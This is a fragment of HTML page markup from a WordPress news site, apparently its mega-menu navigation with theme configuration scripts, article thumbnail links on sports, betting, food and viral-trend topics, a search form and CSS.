                <div class="td-module-thumb"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" class="td-image-wrap " title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" ><img class="entry-thumb" src="[data-uri]" alt="quickbasesoftware" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?">Project Management Software Monday vs Quickbase &#8211; Which is worth your&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2891"><a href="https://yoursdailynews.com/category/bs-sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_61 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" ><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_61","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style"}';
block_tdi_61.td_column_number = "3";
block_tdi_61.block_type = "td_block_mega_menu";
block_tdi_61.post_count = "4";
block_tdi_61.found_posts = "127";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "32";
tdBlocksArray.push(block_tdi_61);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_61" id="tdi_62" data-td_block_id="tdi_61" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-sports/">All</a><a class="mega-menu-sub-cat-tdi_61"  id="tdi_63" data-td_block_id="tdi_61" data-td_filter_value="2192" href="https://yoursdailynews.com/category/bs-sports/casino/">Casino</a></div></div><div id=tdi_61 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/crazy-things-you-didnt-know-about-the-nfl/" rel="bookmark" class="td-image-wrap " title="4 Crazy Things You Didn&#8217;t Know About the NFL" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Crazy Things You Didn&#8217;t Know About the NFL" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-francesco-paggiaro-1147455.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-francesco-paggiaro-1147455.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/crazy-things-you-didnt-know-about-the-nfl/" rel="bookmark" title="4 Crazy Things You Didn&#8217;t Know About the NFL">4 Crazy Things You Didn&#8217;t Know About the NFL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-sports-for-betting/" rel="bookmark" class="td-image-wrap " title="Best Sports For Betting" ><img class="entry-thumb" src="[data-uri]" alt="" title="Best Sports For Betting" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-pixabay-159517.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-pixabay-159517.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-sports-for-betting/" rel="bookmark" title="Best Sports For Betting">Best Sports For Betting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/top-4-gambling-destinations-in-america/" rel="bookmark" class="td-image-wrap " title="Top 4 gambling destinations in America" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 4 gambling destinations in America" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-paul-ijsendoorn-444964.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-paul-ijsendoorn-444964.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/top-4-gambling-destinations-in-america/" rel="bookmark" title="Top 4 gambling destinations in America">Top 4 gambling destinations in America</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/online-gambling-methods/" rel="bookmark" class="td-image-wrap " title="10 Risk-Free Online Gambling Methods" ><img class="entry-thumb" src="[data-uri]" alt="" title="10 Risk-Free Online Gambling Methods" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/bets-for-free-online.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/bets-for-free-online.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/online-gambling-methods/" rel="bookmark" title="10 Risk-Free Online Gambling Methods">10 Risk-Free Online Gambling Methods</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2889"><a href="https://yoursdailynews.com/category/bs-tech/gaming/">Gaming</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_64 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" ><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
block_tdi_64.td_column_number = "3";
block_tdi_64.block_type = "td_block_mega_menu";
block_tdi_64.post_count = "4";
block_tdi_64.found_posts = "127";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "32";
tdBlocksArray.push(block_tdi_64);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_64" id="tdi_65" data-td_block_id="tdi_64" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-sports/">All</a><a class="mega-menu-sub-cat-tdi_64"  id="tdi_66" data-td_block_id="tdi_64" data-td_filter_value="2192" href="https://yoursdailynews.com/category/bs-sports/casino/">Casino</a></div></div><div id=tdi_64 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/crazy-things-you-didnt-know-about-the-nfl/" rel="bookmark" class="td-image-wrap " title="4 Crazy Things You Didn&#8217;t Know About the NFL" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Crazy Things You Didn&#8217;t Know About the NFL" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-francesco-paggiaro-1147455.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-francesco-paggiaro-1147455.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/crazy-things-you-didnt-know-about-the-nfl/" rel="bookmark" title="4 Crazy Things You Didn&#8217;t Know About the NFL">4 Crazy Things You Didn&#8217;t Know About the NFL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-sports-for-betting/" rel="bookmark" class="td-image-wrap " title="Best Sports For Betting" ><img class="entry-thumb" src="[data-uri]" alt="" title="Best Sports For Betting" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-pixabay-159517.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-pixabay-159517.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-sports-for-betting/" rel="bookmark" title="Best Sports For Betting">Best Sports For Betting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/top-4-gambling-destinations-in-america/" rel="bookmark" class="td-image-wrap " title="Top 4 gambling destinations in America" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 4 gambling destinations in America" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-paul-ijsendoorn-444964.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-paul-ijsendoorn-444964.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/top-4-gambling-destinations-in-america/" rel="bookmark" title="Top 4 gambling destinations in America">Top 4 gambling destinations in America</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/online-gambling-methods/" rel="bookmark" class="td-image-wrap " title="10 Risk-Free Online Gambling Methods" ><img class="entry-thumb" src="[data-uri]" alt="" title="10 Risk-Free Online Gambling Methods" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/bets-for-free-online.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/bets-for-free-online.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/online-gambling-methods/" rel="bookmark" title="10 Risk-Free Online Gambling Methods">10 Risk-Free Online Gambling Methods</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2893"><a href="https://yoursdailynews.com/category/bs-food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_67 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" ><script>var block_tdi_67 = new tdBlock();
block_tdi_67.id = "tdi_67";
block_tdi_67.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
block_tdi_67.td_column_number = "3";
block_tdi_67.block_type = "td_block_mega_menu";
block_tdi_67.post_count = "5";
block_tdi_67.found_posts = "37";
block_tdi_67.header_color = "";
block_tdi_67.ajax_pagination_infinite_stop = "";
block_tdi_67.max_num_pages = "8";
tdBlocksArray.push(block_tdi_67);
</script><div id=tdi_67 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/the-case-for-cookie-dough-delivery-why-its-the-best-way-to-satisfy-your-sweet-tooth/" rel="bookmark" class="td-image-wrap " title="The Case for Cookie Dough Delivery: Why It&#8217;s the Best Way to Satisfy Your Sweet Tooth" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Case for Cookie Dough Delivery: Why It&#8217;s the Best Way to Satisfy Your Sweet Tooth" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/14174781.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/14174781.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/the-case-for-cookie-dough-delivery-why-its-the-best-way-to-satisfy-your-sweet-tooth/" rel="bookmark" title="The Case for Cookie Dough Delivery: Why It&#8217;s the Best Way to Satisfy Your Sweet Tooth">The Case for Cookie Dough Delivery: Why It&#8217;s the Best Way&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/how-7-different-countries-have-their-breakfast/" rel="bookmark" class="td-image-wrap " title="How 7 Different Countries Have their Breakfast" ><img class="entry-thumb" src="[data-uri]" alt="" title="How 7 Different Countries Have their Breakfast" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/Traditional-breakfast-around-the-world-CP-Israel.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/Traditional-breakfast-around-the-world-CP-Israel.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/how-7-different-countries-have-their-breakfast/" rel="bookmark" title="How 7 Different Countries Have their Breakfast">How 7 Different Countries Have their Breakfast</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-snacks-should-you-make-for-your-cocktail-party/" rel="bookmark" class="td-image-wrap " title="What Snacks Should You Make for Your Cocktail Party?" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Snacks Should You Make for Your Cocktail Party?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/fiery-pork-lettuce-wraps-1644434182.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/fiery-pork-lettuce-wraps-1644434182.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-snacks-should-you-make-for-your-cocktail-party/" rel="bookmark" title="What Snacks Should You Make for Your Cocktail Party?">What Snacks Should You Make for Your Cocktail Party?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/how-to-choose-the-perfect-fine-dining-restaurant/" rel="bookmark" class="td-image-wrap " title="10 Great Ideas on How to Choose the Perfect Fine Dining Restaurant" ><img class="entry-thumb" src="[data-uri]" alt="" title="10 Great Ideas on How to Choose the Perfect Fine Dining Restaurant" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/Abode-Bistro-Bar.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/Abode-Bistro-Bar.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/how-to-choose-the-perfect-fine-dining-restaurant/" rel="bookmark" title="10 Great Ideas on How to Choose the Perfect Fine Dining Restaurant">10 Great Ideas on How to Choose the Perfect Fine Dining&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/different-food-truck-ideas-for-you/" rel="bookmark" class="td-image-wrap " title="Different Food Truck Ideas for You" ><img class="entry-thumb" src="[data-uri]" alt="" title="Different Food Truck Ideas for You" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/food-truck-shutterstock_577891972.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/07/food-truck-shutterstock_577891972.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/different-food-truck-ideas-for-you/" rel="bookmark" title="Different Food Truck Ideas for You">Different Food Truck Ideas for You</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_67" data-td_block_id="tdi_67"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2900"><a href="https://yoursdailynews.com/category/featured/">Featured</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_68 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" ><script>var block_tdi_68 = new tdBlock();
block_tdi_68.id = "tdi_68";
block_tdi_68.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1549","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
block_tdi_68.td_column_number = "3";
block_tdi_68.block_type = "td_block_mega_menu";
block_tdi_68.post_count = "5";
block_tdi_68.found_posts = "135";
block_tdi_68.header_color = "";
block_tdi_68.ajax_pagination_infinite_stop = "";
block_tdi_68.max_num_pages = "27";
tdBlocksArray.push(block_tdi_68);
</script><div id=tdi_68 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/the-ultimate-guide-to-creating-a-podcast-from-scratch/" rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to Creating a Podcast From Scratch" ><img class="entry-thumb" src="[data-uri]" alt="Podcast From Scratch" title="The Ultimate Guide to Creating a Podcast From Scratch" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/image.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/image.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/the-ultimate-guide-to-creating-a-podcast-from-scratch/" rel="bookmark" title="The Ultimate Guide to Creating a Podcast From Scratch">The Ultimate Guide to Creating a Podcast From Scratch</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/who-are-the-top-iptv-service-providers/" rel="bookmark" class="td-image-wrap " title="Who Are The Top IPTV Service Providers" ><img class="entry-thumb" src="[data-uri]" alt="IPTV Service Providers" title="Who Are The Top IPTV Service Providers" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/image-6.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/image-6.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/who-are-the-top-iptv-service-providers/" rel="bookmark" title="Who Are The Top IPTV Service Providers">Who Are The Top IPTV Service Providers</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/i-like-what-she-do-to-me-tiktok-song-lyrics-how-you-mad-she-choosing-me-meaning-explained/" rel="bookmark" class="td-image-wrap " title="I Like What She Do To Me Tiktok Song Lyrics, How You Mad She Choosing Me Meaning Explained" ><img class="entry-thumb" src="[data-uri]" alt="i like what she do to me" title="I Like What She Do To Me Tiktok Song Lyrics, How You Mad She Choosing Me Meaning Explained" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/maxresdefault-2022-10-18T155155.399.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/maxresdefault-2022-10-18T155155.399.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/i-like-what-she-do-to-me-tiktok-song-lyrics-how-you-mad-she-choosing-me-meaning-explained/" rel="bookmark" title="I Like What She Do To Me Tiktok Song Lyrics, How You Mad She Choosing Me Meaning Explained">I Like What She Do To Me Tiktok Song Lyrics, How&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/no-girl-has-all-5-list-tiktok-video-goes-viral-on-twitter-urban-dictionary-meaning-explained/" rel="bookmark" class="td-image-wrap " title="No Girl Has All 5 List TikTok Video Goes Viral On Twitter &#038; Urban Dictionary Meaning Explained" ><img class="entry-thumb" src="[data-uri]" alt="no girl has all 5" title="No Girl Has All 5 List TikTok Video Goes Viral On Twitter &#038; Urban Dictionary Meaning Explained" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/tiktok.webp?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/tiktok.webp?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/no-girl-has-all-5-list-tiktok-video-goes-viral-on-twitter-urban-dictionary-meaning-explained/" rel="bookmark" title="No Girl Has All 5 List TikTok Video Goes Viral On Twitter &#038; Urban Dictionary Meaning Explained">No Girl Has All 5 List TikTok Video Goes Viral On&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/difference-between-aunt-jemima-and-mrs-butterworth-bottles/" rel="bookmark" class="td-image-wrap " title="Difference between aunt jemima and mrs butterworth bottles" ><img class="entry-thumb" src="[data-uri]" alt="difference between aunt jemima and mrs butterworth bottles" title="Difference between aunt jemima and mrs butterworth bottles" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/0x0-7.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/0x0-7.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/difference-between-aunt-jemima-and-mrs-butterworth-bottles/" rel="bookmark" title="Difference between aunt jemima and mrs butterworth bottles">Difference between aunt jemima and mrs butterworth bottles</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_68" data-td_block_id="tdi_68"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_68" data-td_block_id="tdi_68"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://yoursdailynews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1043" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
